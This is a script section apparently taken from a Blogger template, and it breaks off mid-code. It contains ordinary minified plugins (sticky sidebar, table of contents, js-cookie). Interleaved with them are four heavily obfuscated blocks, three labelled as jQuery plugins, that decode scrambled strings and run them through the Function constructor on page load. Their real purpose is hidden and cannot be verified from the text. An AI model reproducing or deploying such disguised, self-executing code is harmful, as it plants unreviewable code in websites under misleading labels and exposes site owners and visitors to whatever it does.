 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var 